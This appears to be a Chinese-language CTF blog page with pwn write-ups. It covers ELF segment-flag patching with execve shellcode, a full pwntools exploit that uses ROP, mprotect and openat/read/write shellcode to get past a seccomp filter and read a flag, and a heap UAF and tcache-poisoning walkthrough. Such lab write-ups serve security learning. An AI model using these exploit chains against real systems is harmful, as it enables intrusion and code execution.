program_header_table的位置可以通过elf_header中PHT的偏移找到

lhj@lhj-virtual-machine:~/Desktop/squ1rrel/Extremely Lame Filters 1$ readelf -a shellcode
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x401000
  Start of program headers:          64 (bytes into file)
  Start of section headers:          4336 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
  Number of program headers:         2
  Size of section headers:           64 (bytes)
  Number of section headers:         5
  Section header string table index: 4

成员的结构如下 每个成员的解释可以在man7中找到 https://www.man7.org/linux/man-pages/man5/elf.5.html

typedef struct {
    uint32_t   p_type;
    uint32_t   p_flags;
    Elf64_Off  p_offset;
    Elf64_Addr p_vaddr;
    Elf64_Addr p_paddr;
    uint64_t   p_filesz;
    uint64_t   p_memsz;
    uint64_t   p_align;
} Elf64_Phdr;

我们关注p_flags这个成员,这个成员描述section加载到内存后segment的属性,有PF_X PF_W PF_R三个标志位,存储上分别是1 2 4,如果要让段有rwx的权限,只需要将p_flags的值修改成7就行。

p_flags
       This member holds a bit mask of flags relevant to the
       segment:

       PF_X   An executable segment.
       PF_W   A writable segment.
       PF_R   A readable segment.

       A text segment commonly has the flags PF_X and PF_R.  A
       data segment commonly has PF_W and PF_R.

section_header_table 是一个描述每个节基本信息的数组可以通过elf_header中的 SHT偏移找到,和上面方法相同。

typedef struct {
    uint32_t   sh_name;
    uint32_t   sh_type;
    uint64_t   sh_flags;
    Elf64_Addr sh_addr;
    Elf64_Off  sh_offset;
    uint64_t   sh_size;
    uint32_t   sh_link;
    uint32_t   sh_info;
    uint64_t   sh_addralign;
    uint64_t   sh_entsize;
} Elf64_Shdr;

sh_flags的解释

sh_flags
       Sections support one-bit flags that describe miscellaneous
       attributes.  If a flag bit is set in sh_flags, the
       attribute is "on" for the section.  Otherwise, the
       attribute is "off" or does not apply.  Undefined attributes
       are set to zero.

       SHF_WRITE
              This section contains data that should be writable
              during process execution.

       SHF_ALLOC
              This section occupies memory during process
              execution.  Some control sections do not reside in
              the memory image of an object file.  This attribute
              is off for those sections.

       SHF_EXECINSTR
              This section contains executable machine
              instructions.

       SHF_MASKPROC
              All bits included in this mask are reserved for
              processor-specific semantics.

shellcode.asm

; nasm -f elf64 -o shellcode.o shellcode.asm
; ld shellcode.o -o shellcode
section .data
global _start
_start:
    mov rax,0x68732f6e69622f
    push rax
    push rsp
    pop rdi
    push 0x3b
    pop rax
    xor esi, esi
    xor edx, edx
    syscall

编译shellcode.asm,因为data段的sh_flags中的EXECINSTR标志位默认不会设置所以不需要修改,然后在program header有关data section的p_flags加上PF-X的标志位就能绕过检查getshell

Extremely Lame Filters 2

Read More
post @ 2025-01-27

pwn

devnull-as-a-service

description

A few months ago, I came across this website. Inspired by it, I decided to recreate the service in C to self-host it.
To avoid any exploitable vulnerabilities, I decided to use a very strict seccomp filter. Even if my code were vulnerable, good luck exploiting it.
PS: You can find the flag at /home/ctf/flag.txt on the remote server.

程序逻辑很简单,gets栈溢出,静态链接没有pie但是开启了seccomp

int __cdecl main(int argc, const char **argv, const char **envp)
{
  init(argc, argv, envp);
  dev_null();
  return 0;
}
__int64 dev_null()
{
  char v1[8]; // [rsp+8h] [rbp-8h] BYREF

  puts("[/dev/null as a service] Send us anything, we won't do anything with it.");
  enable_seccomp();
  return gets(v1);
}

seccomp规则,可以使用openat代替open然后read wrtie将flag读出来

 line  CODE  JT   JF      K
=================================
 0000: 0x20 0x00 0x00 0x00000004  A = arch
 0001: 0x15 0x00 0x1c 0xc000003e  if (A != ARCH_X86_64) goto 0030
 0002: 0x20 0x00 0x00 0x00000000  A = sys_number
 0003: 0x35 0x00 0x01 0x40000000  if (A < 0x40000000) goto 0005
 0004: 0x15 0x00 0x19 0xffffffff  if (A != 0xffffffff) goto 0030
 0005: 0x15 0x18 0x00 0x00000002  if (A == open) goto 0030
 0006: 0x15 0x17 0x00 0x00000003  if (A == close) goto 0030
 0007: 0x15 0x16 0x00 0x00000012  if (A == pwrite64) goto 0030
 0008: 0x15 0x15 0x00 0x00000014  if (A == writev) goto 0030
 0009: 0x15 0x14 0x00 0x00000016  if (A == pipe) goto 0030
 0010: 0x15 0x13 0x00 0x00000020  if (A == dup) goto 0030
 0011: 0x15 0x12 0x00 0x00000021  if (A == dup2) goto 0030
 0012: 0x15 0x11 0x00 0x00000028  if (A == sendfile) goto 0030
 0013: 0x15 0x10 0x00 0x00000029  if (A == socket) goto 0030
 0014: 0x15 0x0f 0x00 0x0000002c  if (A == sendto) goto 0030
 0015: 0x15 0x0e 0x00 0x0000002e  if (A == sendmsg) goto 0030
 0016: 0x15 0x0d 0x00 0x00000031  if (A == bind) goto 0030
 0017: 0x15 0x0c 0x00 0x00000038  if (A == clone) goto 0030
 0018: 0x15 0x0b 0x00 0x00000039  if (A == fork) goto 0030
 0019: 0x15 0x0a 0x00 0x0000003a  if (A == vfork) goto 0030
 0020: 0x15 0x09 0x00 0x0000003b  if (A == execve) goto 0030
 0021: 0x15 0x08 0x00 0x00000065  if (A == ptrace) goto 0030
 0022: 0x15 0x07 0x00 0x00000113  if (A == splice) goto 0030
 0023: 0x15 0x06 0x00 0x00000114  if (A == tee) goto 0030
 0024: 0x15 0x05 0x00 0x00000124  if (A == dup3) goto 0030
 0025: 0x15 0x04 0x00 0x00000125  if (A == pipe2) goto 0030
 0026: 0x15 0x03 0x00 0x00000128  if (A == pwritev) goto 0030
 0027: 0x15 0x02 0x00 0x00000137  if (A == process_vm_writev) goto 0030
 0028: 0x15 0x01 0x00 0x00000142  if (A == execveat) goto 0030
 0029: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0030: 0x06 0x00 0x00 0x00000000  return KILL

但是程序中找不到syscall ;ret 这类gadget,需要连续三次系统调用,想了一下直接用mprotect将bss的权限改成r | w | x的,往里面写orw_assemble直接跳过去就好了

exp

from pwn import *
# from LibcSearcher import *
import itertools
import ctypes

context(os='linux', arch='amd64', log_level='debug')

is_debug = 1
IP = "cbcff503-864f-49dc-9196-00d2958e5668.x3c.tf"
PORT = 31337

elf = context.binary = ELF('./dev_null')
libc = elf.libc

def connect():
    return remote(IP, PORT) if not is_debug else process()

g = lambda x: gdb.attach(x)
s = lambda x: p.send(x)
sl = lambda x: p.sendline(x)
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
r = lambda x=None: p.recv() if x is None else p.recv(x)
rl = lambda: p.recvline()
ru = lambda x: p.recvuntil(x)

# p = process('./dev_null')
p = remote(IP, PORT, ssl=True)

pop_rax_ret = 0x000000000042193c
pop_rdi_ret = 0x0000000000413795
pop_rsi_rbp_ret = 0x0000000000402acc
pop_rdx = 0x000000000046ddce # 0x000000000046ddce : pop rdx ; xor eax, eax ; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
bss = 0x4ae000

gets = 0x405A20
mprotect = 0x41AAF0
main = 0x401EA7

# mrpotect(bss,0x1000,7) r | w | x
payload = b'a' * 0x10
payload += p64(pop_rdx) + p64(0x7) + p64(0) + p64(0) + p64(0) + p64(0)
payload += p64(pop_rdi_ret) + p64(bss) + p64(pop_rsi_rbp_ret) + p64(0x2000) + p64(0)
payload += p64(mprotect) + p64(main)
sla("[/dev/null as a service]",payload)


# read orw_asm & jmp orw_asm
payload = b'a' * 0x10
payload += p64(pop_rdi_ret) + p64(bss + 0x100) + p64(gets) + p64(bss + 0x100 + 0x10)
sla("[/dev/null as a service]",payload)

payload = b'./flag.txt'
payload = payload.ljust(0x10,b'\x00')
payload += asm('''
mov eax,257
mov edi,0xffffff9c
mov esi,0x4ae100
xor edx,edx
syscall
mov eax,0
mov edi,3
mov esi,0x4ae000
mov edx,0x30
syscall
mov eax,1
mov edi,1
mov esi,0x4ae000
mov edx,0x30
syscall
''')
# g(p)
sl(payload)


p.interactive()

pwny-heap

description

ponys like the heap so i made pwny heap

Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled

glibc 2.35的堆,程序逻辑

__int64 __fastcall main(int a1, char **a2, char **a3)
{
  int v4; // [rsp+0h] [rbp-10h] BYREF
  int v5; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v6; // [rsp+8h] [rbp-8h]

  v6 = __readfsqword(0x28u);
  setbuf(stdin, 0LL);
  setbuf(stdout, 0LL);
  setbuf(stderr, 0LL);
  while ( 1 )
  {
    sub_1269();
    v4 = 0;
    printf("> ");
    __isoc99_scanf("%d", &v4);
    if ( v4 == 5 )
      return 0LL;
    if ( v4 > 5 )
      goto LABEL_15;
    if ( v4 == 1 )
    {
      sub_137D();
    }
    else if ( v4 <= 0 || (unsigned int)(v4 - 2) > 2 )
    {
LABEL_15:
      printf("invalid option...");
    }
    else
    {
      v5 = sub_12A7();
      if ( v4 == 2 )
      {
        sub_147A((char *)&unk_4060 + 24 * v5);
      }
      else if ( v4 == 3 )
      {
        sub_1283();
        sub_14A4((char *)&unk_4060 + 24 * v5);
      }
      else
      {
        sub_14D5((char *)&unk_4060 + 24 * v5);
      }
    }
  }
}
__int64 sub_12A7()
{
  unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  v1 = 0;
  printf("index: ");
  __isoc99_scanf("%d", &v1);
  return v1;
}

int sub_1283()
{
  int result; // eax

  do
    result = getchar();
  while ( result != 10 && result != -1 );
  return result;
}

int sub_1283()
{
  int result; // eax

  do
    result = getchar();
  while ( result != 10 && result != -1 );
  return result;
}

_BYTE *sub_137D()
{
  _BYTE *result; // rax
  unsigned int v1; // [rsp+4h] [rbp-Ch]
  __int64 size; // [rsp+8h] [rbp-8h]

  v1 = sub_12A7();
  size = sub_1311();
  result = (_BYTE *)sub_1283();
  if ( v1 <= 0x13 && size )
  {
    if ( dword_4240 > 18 )
    {
      printf("ur bad, try again...");
      exit(0);
    }
    ++dword_4240;
    *((_QWORD *)&unk_4060 + 3 * (int)v1) = malloc(size);
    *((_QWORD *)&unk_4068 + 3 * (int)v1) = size;
    result = byte_4070;
    byte_4070[24 * v1] = 0;
  }
  return result;
}

__int64 __fastcall sub_147A(__int64 a1)
{
  __int64 result; // rax

  free(*(void **)a1);
  result = a1;
  *(_BYTE *)(a1 + 16) = 1;
  return result;
}

int __fastcall sub_14A4(const char **a1)
{
  return printf("here is some data for you buddy: %s", *a1);
}

int __fastcall sub_14D5(const char **a1)
{
  if ( *((_BYTE *)a1 + 16) == 1 )
  {
    puts("that won't work...");
    exit(0);
  }
  printf("write something in: ");
  sub_1283();
  fgets((char *)*a1, (int)a1[1], stdin);
  return printf("%s", *a1);
}

有uaf但是存在一个自定义的inuse标志位,在写数据的时候会检查这个标志位,可以通过ptmalloc分配策略绕过这个标志位的检查,在某某大小的bin为空的情况下,可以通过create(0,0x78) delete(0) create(1,0x78) 这个方法让chunklist中有两个相同的地址,但是标志位不同的堆块,之后就可以编辑free状态的堆块了.

放两个堆块进unsortedbin,一个用于泄露libc 一个用于泄露堆地址,拿到堆地址后就可以绕过safe link用tcache poison实现任意地址申请,首先泄露environ的地址拿到栈地址,然后申请到main函数栈帧覆盖main的返回地址 往里面写rop 最后 exit触发rop getshell

exp

Read More
⬆︎TOP